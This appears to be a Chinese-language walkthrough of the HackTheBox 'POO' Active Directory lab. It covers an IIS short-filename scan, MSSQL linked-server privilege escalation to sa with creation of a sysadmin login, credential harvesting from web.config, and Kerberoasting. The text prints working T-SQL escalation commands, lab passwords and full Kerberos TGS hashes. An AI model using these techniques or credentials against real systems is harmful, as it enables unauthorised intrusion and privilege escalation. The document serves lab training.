專業進攻行動#
通過eks和mrb3n
Professional Offensive Operations 是網絡安全領域中一個正在崛起的名字。
最近,他們一直致力於將核心服務和組件遷移到提供尖端軟件和硬件的最先進集群。
POO 旨在在配置有最新操作系統和技術的小型 Active Directory 環境中測試您在枚舉、橫向移動和權限升級方面的技能。
目標是破壞外圍主機、提升權限並最終破壞域,同時沿途收集多個標誌。
入口點:10.13.38.11
Recon#
信息收集#

通過 nmap 掃描後獲得了 80 和 1433 端口,可以得到目標應該是 IIS 架構,使用 sqlserver 2017 數據庫
使用 dirseacrh 對網站進行目錄掃描
同時注意到 admin 目錄是一個 401 跳轉,使用了驗證。
試了幾個弱口令無果。
那麼只剩下 ds_srtore 文件可以看了。
ds_store 利用#
李姐姐之前寫過一款 ds_store 利用工具,在實戰中我很少關注此東西,不過靶機就不要放過任何可利用面,來試一試。
我推薦項目地址:https://github.com/0xHJK/dumpall
[404] http://10.13.38.11/web.config web.config
[401] http://10.13.38.11/admin admin
[200] http://10.13.38.11/iisstart.htm iisstart.htm
[403] http://10.13.38.11/Templates Templates
[403] http://10.13.38.11/Themes Themes
[403] http://10.13.38.11/Images Images
[403] http://10.13.38.11/META-INF META-INF
[403] http://10.13.38.11/Uploads Uploads
[403] http://10.13.38.11/Plugins Plugins
[403] http://10.13.38.11/JS JS
[403] http://10.13.38.11/Widgets Widgets
[403] http://10.13.38.11/New folder New folder
[403] http://10.13.38.11/dev dev
[403] http://10.13.38.11/New folder (2) New folder (2)
[403] http://10.13.38.11/Themes/default Themes/default
[403] http://10.13.38.11/Images/icons Images/icons
[403] http://10.13.38.11/Images/buttons Images/buttons
[403] http://10.13.38.11/Widgets/Menu Widgets/Menu
[403] http://10.13.38.11/JS/custom JS/custom
[403] http://10.13.38.11/Widgets/Framework Widgets/Framework
[403] http://10.13.38.11/Widgets/Notifications Widgets/Notifications
[403] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1 dev/304c0c90fbc6520610abbf378e2339d1
[403] http://10.13.38.11/Widgets/CalendarEvents Widgets/CalendarEvents
[403] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc dev/dca66d38fd916317687e1390a420c3fc
[403] http://10.13.38.11/Widgets/Framework/Layouts Widgets/Framework/Layouts
[403] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db dev/304c0c90fbc6520610abbf378e2339d1/db
[403] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/include dev/304c0c90fbc6520610abbf378e2339d1/include
[403] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/core dev/304c0c90fbc6520610abbf378e2339d1/core
[403] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/include dev/dca66d38fd916317687e1390a420c3fc/include
[403] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/db dev/dca66d38fd916317687e1390a420c3fc/db
[403] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/src dev/304c0c90fbc6520610abbf378e2339d1/src
[403] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/core dev/dca66d38fd916317687e1390a420c3fc/core
[403] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/src dev/dca66d38fd916317687e1390a420c3fc/src
[403] http://10.13.38.11/Widgets/Framework/Layouts/custom Widgets/Framework/Layouts/custom
[403] http://10.13.38.11/Widgets/Framework/Layouts/default Widgets/Framework/Layouts/default
[200] http://10.13.38.11/Images/iisstart.png Images/iisstart.png
但是經過解析後的資源都是 401,對現在的情況沒有任何幫助。
IIS 短文件利用#
當沒轍之後去看 80 端口,搜索了一下 IIS 現有的漏洞,用文章中的 IIS 短文件發現跑了一下。
參閱:https://www.freebuf.com/vuls/304741.html
└─# python3 iis_shortname_scan.py http://10.13.38.11/
Server is vulnerable, please wait, scanning...
[+] /d~1.* [scan in progress]
[+] /n~1.* [scan in progress]
[+] /t~1.* [scan in progress]
[+] /w~1.* [scan in progress]
[+] /ds~1.* [scan in progress]
[+] /ne~1.* [scan in progress]
[+] /te~1.* [scan in progress]
[+] /tr~1.* [scan in progress]
[+] /we~1.* [scan in progress]
[+] /ds_~1.* [scan in progress]
[+] /new~1.* [scan in progress]
[+] /tem~1.* [scan in progress]
[+] /tra~1.* [scan in progress]
[+] /web~1.* [scan in progress]
[+] /ds_s~1.* [scan in progress]
[+] /newf~1.* [scan in progress]
[+] /temp~1.* [scan in progress]
[+] /tras~1.* [scan in progress]
[+] /ds_st~1.* [scan in progress]
[+] /newfo~1.* [scan in progress]
[+] /templ~1.* [scan in progress]
[+] /trash~1.* [scan in progress]
[+] /ds_sto~1.* [scan in progress]
[+] /newfol~1.* [scan in progress]
[+] /templa~1.* [scan in progress]
[+] /trashe~1.* [scan in progress]
[+] /ds_sto~1 [scan in progress]
[+] Directory /ds_sto~1 [Done]
[+] /newfol~1 [scan in progress]
[+] Directory /newfol~1 [Done]
[+] /templa~1 [scan in progress]
[+] Directory /templa~1 [Done]
[+] /trashe~1 [scan in progress]
[+] Directory /trashe~1 [Done]
----------------------------------------------------------------
Dir: /ds_sto~1
Dir: /newfol~1
Dir: /templa~1
Dir: /trashe~1
----------------------------------------------------------------
4 Directories, 0 Files found in total
Note that * is a wildcard, matches any character zero or more times.
第一次掃描之後並沒有很大的發現,對出現率最高的 /dev/304c0c90fbc6520610abbf378e2339d1 / 目錄進行掃描。
掃描過後只發現了該目錄的 ds 存在短文件漏洞,再我挨個掃描之後發現 DB 下面還存在該漏洞。
└─# python3 iis_shortname_scan.py http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db
Server is vulnerable, please wait, scanning...
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/p~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/po~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_c~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.t* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.tx* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt* [scan in progress]
[+] File /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt* [Done]
----------------------------------------------------------------
File: /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt*
----------------------------------------------------------------
我現在就明白了,這個 txt 文件他有幾個單詞是 poo_co 的,因此只需要爆破這最後一個目錄文件即可。
wfuzz#
wfuzz是 kali 的一款模糊 web 目錄測試,用於枚舉更多文件和目錄。
─# wfuzz -z file,/usr/share/wordlists/dirb/big.txt --sc 200 -u http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db/poo_FUZZ.txt
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db/poo_FUZZ.txt
Total requests: 20469
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000005138: 200 6 L 7 W 142 Ch "connection"
獲得了一個文件名,connection。
http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db/poo_connection.txt
Recon PWN#

SERVER=10.13.38.11
USERID=external_user
DBNAME=POO_PUBLIC
USERPWD=#p00Public3xt3rnalUs3r
Flag : POO{fcfb0767f5bd3cbc22f40ff5011ad555}
獲得了 flag 和一個賬戶密碼。
#p00Public3xt3rnalUs3r
Deploy#
MSSQL#
利用之前得到的賬號密碼登錄 1433 mssql 服務器。
查看當前權限#
SQL> SELECT is_srvrolemember('sysadmin');
-----------
0
查看存在幾個用戶#
SQL> SELECT name FROM master..syslogins
name
-------------------
sa
external_user
查看管理員權限是是誰用戶#
SQL> SELECT name FROM master..syslogins WHERE sysadmin = '1';
name
---------------------------------------
sa
比較離譜的是用 MDAT,MUDT 都打不開權限,剛好看到一篇文章。
https://www.freebuf.com/articles/system/267618.html
https://xz.aliyun.com/t/7534

前提是必須打開外部腳本,嘗試我這個用戶並無權限。
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 105: User does not have permission to perform this action.
mssql 共享提權#
在我一籌莫展的時候發現了此文章
https://www.sec-in.com/article/1270
然後我看了一下這篇文章,利用文章中的方法,獲取到了另外一個共享。
可以從 SSMS 中的“服務器對象->鏈接服務器”菜單查看現有鏈接。或者,可以使用“sp_linkedservers”存儲過程或通過發出查詢“select * from master..sysservers”來列出它們。直接從“sysservers”表中選擇是首選方法,因為它會披露更多有關鏈接的信息。
SQL Server有一個數據庫鏈接功能。創建鏈接的數據庫之間可以互相執行SQL這是一個非常正常的功能,但是錯誤的配置就會導致我們拿到權限。
所以就是 select * from master..sysservers
得到了兩個服務器。
COMPATIBILITY\POO_CONFIG
COMPATIBILITY\POO_PUBLIC
此作者發佈了三篇文章,其中
https://www.netspi.com/blog/technical/network-penetration-testing/how-to-hack-database-links-in-sql-server/ 是我找到最早講這個的,我看不懂,但是我大受震撼。
如果啟用了鏈接 (數據訪問設置為 1),那麼數據庫服務器上的每個用戶都可以使用該鏈接,而不管用戶的權限是什麼 (public、sysadmin 權限都沒關係)
如果將鏈接配置為使用 SQL 賬戶,則進行每個到目的地數據庫連接的賬戶權限都為目的地數據庫的權限。換句話說,服務器 A 上的公共用戶可能以 sysadmin 的身份在服務器 B 上執行 SQL 查詢。
查看當前主機#
SQL> select @@servername
--------------------------
COMPATIBILITY\POO_PUBLIC
看看有無鏈接主機#
SQL> select srvname from sysservers;
srvname
------------------------------
COMPATIBILITY\POO_CONFIG
COMPATIBILITY\POO_PUBLIC
我們鏈接著另外一個主機COMPATIBILITY\POO_CONFIG
查看當前 COMPATIBILITY\POO_CONFIG 的用戶#
SQL> EXECUTE ('select suser_name();') at [COMPATIBILITY\POO_CONFIG];
------------------------------
internal_user
同樣看一下 COMPATIBILITY\POO_CONFIG 數據庫中擁有 sysadmin 權限的用戶是誰#
SQL> EXECUTE ('SELECT name FROM master..syslogins WHERE sysadmin = ''1'';') at [COMPATIBILITY\POO_CONFIG];
name
----------------
sa
————————————————
還是sa
身份竊取#
後我們讓COMPATIBILITY\POO_CONFIG向COMPATIBILITY\POO_PUBLIC發出一個請求
SQL> EXEC ('EXEC (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
------------------------------
sa
權限已經變成 SA 用戶了。
查詢當前權限
SQL> EXECUTE ('EXECUTE (''SELECT entity_name, permission_name FROM fn_my_permissions(NULL, ''''SERVER'''');'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
entity_name permission_name
------------------------------ ------------------------------
server CONNECT SQL
server SHUTDOWN
server CREATE ENDPOINT
server CREATE ANY DATABASE
server CREATE AVAILABILITY GROUP
server ALTER ANY LOGIN
server ALTER ANY CREDENTIAL
server ALTER ANY ENDPOINT
server ALTER ANY LINKED SERVER
server ALTER ANY CONNECTION
server ALTER ANY DATABASE
server ALTER RESOURCES
server ALTER SETTINGS
server ALTER TRACE
server ALTER ANY AVAILABILITY GROUP
server ADMINISTER BULK OPERATIONS
server AUTHENTICATE SERVER
server EXTERNAL ACCESS ASSEMBLY
server VIEW ANY DATABASE
server VIEW ANY DEFINITION
server VIEW SERVER STATE
server CREATE DDL EVENT NOTIFICATION
server CREATE TRACE EVENT NOTIFICATION
server ALTER ANY EVENT NOTIFICATION
server ALTER SERVER STATE
server UNSAFE ASSEMBLY
server ALTER ANY SERVER AUDIT
server CREATE SERVER ROLE
server ALTER ANY SERVER ROLE
server ALTER ANY EVENT SESSION
server CONNECT ANY DATABASE
server IMPERSONATE ANY LOGIN
server SELECT ALL USER SECURABLES
server CONTROL SERVER

已經獲得最高權限了,那麼為了方便,我選擇添加一個用戶。
添加 SA 用戶#
EXECUTE('EXECUTE(''CREATE LOGIN admin1 WITH PASSWORD = ''''qwe123QWE!@#'''';'') AT [COMPATIBILITY\POO_PUBLIC]') AT [COMPATIBILITY\POO_CONFIG]
//創建密碼
EXECUTE('EXECUTE(''EXEC sp_addsrvrolemember ''''admin1'''', ''''sysadmin'''''') AT [COMPATIBILITY\POO_PUBLIC]') AT [COMPATIBILITY\POO_CONFIG]
//創建用戶
PWN#
python3 mssqlclient.py 'admin1:qwe123QWE!@#@10.13.38.11'
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed database context to 'master'.
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 7235)
[!] Press help for extra shell commands
#列出數據庫
SQL> SELECT name FROM master..sysdatabases;
name
------------------------------
master
tempdb
model
msdb
POO_PUBLIC
flag
#查看數據庫flag
SQL> select table_name,table_schema from flag.INFORMATION_SCHEMA.TABLES;
table_name table_schema
------------------------------ ------------------------------
flag dbo
#查詢表flag
SQL> select * from flag.dbo.flag;
flag
----------------------------------------
b'POO{88d829eb39f2d11697e689d779810d42}'
Ghost#
MSSQL 後滲透#
利用之前添加的賬號,登錄 MUDT 進行操作
收集 ipconfig 信息#
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.20.128.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::13c
IPv6 Address. . . . . . . . . . . : dead:beef::1001
IPv6 Address. . . . . . . . . . . : dead:beef::b9f9:e455:ae47:7753
Link-local IPv6 Address . . . . . : fe80::b9f9:e455:ae47:7753%5
IPv4 Address. . . . . . . . . . . : 10.13.38.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : dead:beef::1
fe80::250:56ff:feb9:1f8d%5
10.13.38.2
收集系統信息#
Host Name: COMPATIBILITY
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00520-27817-AA781
Original Install Date: 12/12/2019, 6:07:48 PM
System Boot Time: 11/28/2022, 10:58:37 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 4 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[03]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[04]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 16,383 MB
Available Physical Memory: 13,957 MB
Virtual Memory: Max Size: 18,815 MB
Virtual Memory: Available: 16,206 MB
Virtual Memory: In Use: 2,609 MB
Page File Location(s): C:\pagefile.sys
Domain: intranet.poo
Logon Server: N/A
Hotfix(s): 4 Hotfix(s) Installed.
[01]: KB4533013
[02]: KB4516115
[03]: KB4523204
[04]: KB4530715
Network Card(s): 2 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.13.38.11
[02]: fe80::b9f9:e455:ae47:7753
[03]: dead:beef::b9f9:e455:ae47:7753
[04]: dead:beef::1001
[05]: dead:beef::13c
[02]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet1
DHCP Enabled: No
IP address(es)
[01]: 172.20.128.101
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
收集進程信息#
mage Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 0 8 K
System 4 0 144 K
Registry 104 0 80,408 K
smss.exe 308 0 1,192 K
csrss.exe 416 0 6,400 K
wininit.exe 492 0 6,880 K
csrss.exe 500 1 4,800 K
winlogon.exe 564 1 18,580 K
services.exe 636 0 14,512 K
lsass.exe 644 0 22,708 K
svchost.exe 784 0 3,896 K
svchost.exe 804 0 16,392 K
fontdrvhost.exe 832 0 3,780 K
fontdrvhost.exe 836 1 4,300 K
svchost.exe 928 0 11,380 K
svchost.exe 976 0 7,328 K
svchost.exe 288 0 11,504 K
dwm.exe 408 1 49,304 K
svchost.exe 488 0 7,812 K
svchost.exe 484 0 7,892 K
svchost.exe 340 0 6,920 K
svchost.exe 920 0 8,456 K
svchost.exe 1048 0 6,056 K
svchost.exe 1088 0 8,052 K
svchost.exe 1132 0 16,184 K
svchost.exe 1164 0 9,724 K
svchost.exe 1292 0 13,244 K
svchost.exe 1328 0 5,760 K
svchost.exe 1368 0 11,964 K
svchost.exe 1384 0 23,504 K
svchost.exe 1536 0 9,032 K
svchost.exe 1548 0 12,340 K
svchost.exe 1572 0 9,228 K
svchost.exe 1580 0 5,684 K
svchost.exe 1608 0 15,744 K
svchost.exe 1708 0 5,824 K
svchost.exe 1820 0 9,072 K
svchost.exe 1940 0 8,348 K
svchost.exe 2020 0 7,784 K
svchost.exe 1336 0 6,688 K
svchost.exe 2076 0 23,268 K
svchost.exe 2144 0 9,688 K
svchost.exe 2216 0 7,200 K
svchost.exe 2224 0 12,812 K
svchost.exe 2420 0 9,708 K
spoolsv.exe 2464 0 16,436 K
svchost.exe 2596 0 10,868 K
svchost.exe 2612 0 12,584 K
svchost.exe 2624 0 86,144 K
svchost.exe 2632 0 7,920 K
svchost.exe 2676 0 8,532 K
msdtc.exe 2692 0 10,312 K
svchost.exe 2748 0 6,596 K
sqlbrowser.exe 2784 0 4,588 K
sqlwriter.exe 2848 0 7,924 K
svchost.exe 2856 0 6,320 K
svchost.exe 2864 0 8,612 K
svchost.exe 2876 0 5,576 K
VGAuthService.exe 2884 0 13,112 K
vmtoolsd.exe 2896 0 28,484 K
ManagementAgentHost.exe 2936 0 11,980 K
svchost.exe 2952 0 11,876 K
MsMpEng.exe 3008 0 221,180 K
svchost.exe 2056 0 14,436 K
svchost.exe 2408 0 12,864 K
svchost.exe 3236 0 12,640 K
WmiPrvSE.exe 3752 0 21,060 K
svchost.exe 3904 0 7,756 K
dllhost.exe 3912 0 13,716 K
NisSrv.exe 4424 0 9,920 K
sqlservr.exe 4692 0 398,724 K
sqlceip.exe 4708 0 56,476 K
sqlservr.exe 4716 0 565,080 K
sqlceip.exe 4724 0 56,596 K
Launchpad.exe 5316 0 26,116 K
SearchIndexer.exe 5500 0 24,672 K
svchost.exe 5800 0 10,120 K
LogonUI.exe 5860 1 50,288 K
svchost.exe 5200 0 25,788 K
svchost.exe 2488 0 12,544 K
svchost.exe 4884 0 22,392 K
svchost.exe 4280 0 17,248 K
svchost.exe 4172 0 5,960 K
svchost.exe 5748 0 8,964 K
svchost.exe 1232 0 10,192 K
WmiApSrv.exe 3820 0 6,720 K
SecurityHealthService.exe 1204 0 10,988 K
GoogleUpdate.exe 6760 0 3,472 K
wermgr.exe 1172 0 11,172 K
svchost.exe 780 0 13,076 K
svchost.exe 1420 0 6,304 K
TrustedInstaller.exe 2160 0 7,080 K
TiWorker.exe 6344 0 9,524 K
cmd.exe 5268 0 3,688 K
conhost.exe 116 0 10,968 K
tasklist.exe 1544 0 7,712 K
打印機提權#
考慮到是 2019 的機器,直接使用打印機提權。
有了 IIS 權限之後,再去讀網站的 config 文件,IIS 翻文件必不可少。
這裡踩坑了,剛開始豬鼻了。去讀這個文件沒反應。
後來經過一號噩夢的提醒,才懂得 dir type 這種類型的命令是需要 cmd /c 去執行的。
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<staticContent>
<mimeMap
fileExtension=".DS_Store"
mimeType="application/octet-stream"
/>
</staticContent>
<!--
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user
name="Administrator"
password="EverybodyWantsToWorkAt P.O.O."
/>
</credentials>
</forms>
</authentication>
-->
</system.webServer>
</configuration>
於是乎,拿到了第三個賬號密碼。
Foothold#
隨後我在管理員桌面發現了另外一個 flag.txt

POO{ff87c4fe10e2ef096f9a96a01c646f8f}
這個相對較為簡單
ROOT#
查詢域用戶#
net user /domain
The request will be processed at a domain controller for domain intranet.poo.
User accounts for \\DC.intranet.poo
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
krbtgt mr3ks p00_adm
p00_dev p00_hr
The command completed with one or more errors.
查詢登錄本機的域管理員#
"net localgroup administrators /domain"
The request will be processed at a domain controller for domain intranet.poo.
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
The command completed successfully.
當時這裡卡了很久,各種導密碼都導不出來。
SPN 服務#
查詢 SPN 情況
Checking domain DC=intranet,DC=poo
CN=DC,OU=Domain Controllers,DC=intranet,DC=poo
TERMSRV/DC
TERMSRV/DC.intranet.poo
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC.intranet.poo
ldap/DC.intranet.poo/ForestDnsZones.intranet.poo
ldap/DC.intranet.poo/DomainDnsZones.intranet.poo
DNS/DC.intranet.poo
GC/DC.intranet.poo/intranet.poo
RestrictedKrbHost/DC.intranet.poo
RestrictedKrbHost/DC
RPC/43b68534-ef5d-4165-b582-b9381481315e._msdcs.intranet.poo
HOST/DC/POO
HOST/DC.intranet.poo/POO
HOST/DC
HOST/DC.intranet.poo
HOST/DC.intranet.poo/intranet.poo
E3514235-4B06-11D1-AB04-00C04FC2DCD2/43b68534-ef5d-4165-b582-b9381481315e/intranet.poo
ldap/DC/POO
ldap/43b68534-ef5d-4165-b582-b9381481315e._msdcs.intranet.poo
ldap/DC.intranet.poo/POO
ldap/DC
ldap/DC.intranet.poo
ldap/DC.intranet.poo/intranet.poo
CN=krbtgt,CN=Users,DC=intranet,DC=poo
kadmin/changepw
CN=COMPATIBILITY,OU=Servers,DC=intranet,DC=poo
WSMAN/COMPATIBILITY
WSMAN/COMPATIBILITY.intranet.poo
TERMSRV/COMPATIBILITY
TERMSRV/COMPATIBILITY.intranet.poo
RestrictedKrbHost/COMPATIBILITY
HOST/COMPATIBILITY
RestrictedKrbHost/COMPATIBILITY.intranet.poo
HOST/COMPATIBILITY.intranet.poo
CN=p00_hr,CN=Users,DC=intranet,DC=poo
HR_peoplesoft/intranet.poo:1433
CN=p00_adm,CN=Users,DC=intranet,DC=poo
cyber_audit/intranet.poo:443
Existing SPN found
powershell -c import-module c:\tmp\invoke-kerberoast.ps1; invoke-kerberoast -outputformat hashcat

```
Exception calling "GetNames" with "1" argument(s): "Value cannot be null.
Parameter name: enumType"
At C:\tmp\invoke-kerberoast.ps1:869 char:9
-
$UACValueNames = [Enum]::GetNames($UACEnum) -
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~- CategoryInfo : NotSpecified: (:) [], MethodInvocationException
- FullyQualifiedErrorId : ArgumentNullException
New-DynamicParameter : The term 'New-DynamicParameter' is not recognized as the name of a cmdlet, function, script
file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct
and try again.
At C:\tmp\invoke-kerberoast.ps1:873 char:9
-
New-DynamicParameter -Name UACFilter -ValidateSet $UACValueNa ... -
~~~~~~~~~~~~~~~~~~~~- CategoryInfo : ObjectNotFound: (New-DynamicParameter) [], CommandNotFoundException
New-DynamicParameter : The term 'New-DynamicParameter' is not recognized as the name of a cmdlet, function, script
file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct
and try again.
At C:\tmp\invoke-kerberoast.ps1:894 char:13
-
New-DynamicParameter -CreateVariables -BoundParameters $P ... -
~~~~~~~~~~~~~~~~~~~~- CategoryInfo : ObjectNotFound: (New-DynamicParameter) [], CommandNotFoundException
TicketByteHexStream :
Hash : $krb5tgs$23$p00_hr$intranet.poo$HR_peoplesoft/intranet.poo:1433$C06D33DCAB08BAAD480BF83FEBF939
48$538CDC882F7EA25241E4488CF9CCD32FC3D0C9E8E856718767C9A33A2F63C7BF9F5FB4470FB1835D213BA0DCC4D4E
EB1D401737441125A815752183FBE0CB7AC09E927DB34508030AA0F4B600379B0006B299BF8841AF1D18999861BD4052
33DD5FDE7CE4250177072177FD3FDE5E7B8F97177DBA568CD8D04C4DDE8B364468B27EBE34B7E9383DEB62AC04B78126
326F5DCE4D93D8AD3460E27A4C4149E9D18E9A24447260ED5E63E37E3562B3795C0BEFE17D5D228AF4694135C92EB008
8AFA053BE03A1A14A8C6E17F17A98E5C6B76BFE7E886B107186C80FC457A138D53D49284D68B3200016570B8AB2168BD
0C190799C6A0CC0DC430E5B2B2F3832DA5C6610312FBC5CC41531268AD9DAD8D1035212B11A8CF3FBBD37D33D2327845
4B1B73D7A3C4EE415265C50FEE306ADB7D75CF41DA96B009C803B7298D14C63607711AA2BBB93DCA5F2CFA7205FE947C
196201426D63FAEFF5865C30A2B3B12CA147FDED3ADF0D78A84A4AA48A204C7A442A445580D4702FC14A8A0564E57A8E
4B6AC0742018C2EA04D9103F27438535C12A958FD6CAB16E52922540707E3DF206298A1BA031FAA2F0074DC4E2F23753
348A0CE6771B4C0DBC8B586F6D2F5D9B61E0086F72B48FA4217A07A0B366E2C0999127981DA1D8CBDDD48E7798C4ED5D
C055FF305F1D1DF56D5ECB38A73784C0DDC59E6B4DAA8ACAD220A1144CBF0BB30FF68EEA0C424B4B0754FC45FB57373B
C10CB18FDEB65BFE6FD9D8900BC42911CD250DA3C63A0DC3B4DD396B901496405CED0232F1E8F40544858B73A4D173CF
DFB8698CD32E8AAC27DA3C190AFB4216C554B14D64CAE3A3F435F6D0C4E72949D6EA12B3E39BBDADD83CC00DE78B4E3C
054CF6F35AB5DAB1B7E0A2FE8B790E44E5CB852FD1F3E8E86B0FA1F8755E694EB8E86AC758B0CB40BB66168405DA8ADC
456D9E423B1C8F0A1DB4A84626B9EDEE432D14C21E983E2BF58908C49FF9C69C488C160010D09535F837BFBC49D4A905
6BCBD07C3CD53B5833C32C34AA30C5045A63577FF376727E0F240D52F8755AFB9197890300CB44EBC26A483CFE255659
992A0B30FE3E05E0EEA8B0E6E98B7A0FE4EFA6342FEBE2684DFB1CC7C5F4FA8448443D719FCA151F18EE90B959AB7FBA
482EF176381A0C40AE337C4E2EB49A025CF0231B6B7397B82D54370AB4D94EACFF06DA99978D6A9CB9BED472147C2809
AB29D5F2441A31BA983BC89B274A701F3D2E936CAA6FE73F93B640620BF6BAC931B0A26292D2A93FF7470B31BCCCD712
AE49D0B627C20672C334A119C03C4F8485B09DFF2BD19EDA902E6626BA3BBA80A16C220A9EB804C9C7055C507FA915DF
A1FAECA6166DC5BEBFF6E28D75E06A1A52F49BE5DC775D85D5046CFE70E7B05FC63CF3FE495EC74718D8BC784BB07986
0F1C34383F09E35FF047EDCEA254D3C29B176A15FF77C0E174563B2B95EF98ECCEB5BF85813DB2CEA83E78670388A
SamAccountName : p00_hr
DistinguishedName : CN=p00_hr,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : HR_peoplesoft/intranet.poo:1433
TicketByteHexStream :
Hash : $krb5tgs$23$p00_adm$intranet.poo$cyber_audit/intranet.poo:443$3EB841F0EF3ED736B7B4109888E0C523
$88CFB8F25C53E1CE383D0F26542BAF3C899C9178A3C20A00934E9FE5F96D2C52B375DA51D714E533FA84EC033A8AA17
FBD6F3B4577702A6E60F08092EB9E1E6816A21DE22E85048608313FB7D717BA3E7065815C415B52A09E54D245B621C9B
0EAD4CA06FC9D226B3D1451572BBBAD5B17DDFB747C294C87DBFBA211FCB26A33151519A27BFAA9F96F4176F0C681FCF
7F080FA6CE3203059EC14A9CD9D242F8730F090D1FC031F00F2DECEA34AC76133AE8B336054D1DE48B2524227F34C6BE
6D4E8E64AFEFD6FBE0D2F7E5FCB540EBD03D238E63B88F0874F947D779B53CD5AAEC71368F3D7F123E919A4E9B72A220
D5143215D92F435846BF0DBD5327054769FC9FE1C8112A906646AC4C69816A663CF99E8B54A879C62D4295DC9D4AAF70
C778D298D0C59E015AD8C7D664F84A150C96D61DC29C9A07A01B9B7EB87254AE681651FACA6F3CDE7E8F6AD0F07F187F
00E2B289CB7373FB14DC2A6E0F7E22F18597586F1A145C50BD4A75C51821D42DE54B87E106A57891FAEE125B15A74BB6
9CCB6BBF2AE84B560DE1B82350664C8009EF59D8A613DAED8ED48820F87739BFE1CB154AD6E164D93E34D562F08704D5
D3BEB51E72984ED9A0B7A85724248CFACAD778A81820ABA8EC75CF6557D4D0668FD976D5F47D6A56CE9AECE7F715E902
9D2736720582BEE47FDFB5817CD14AD79ED7FD7F4D5EA9ABA345B18343CCB1130E1182D426345087B9773C2A82FB9B1E
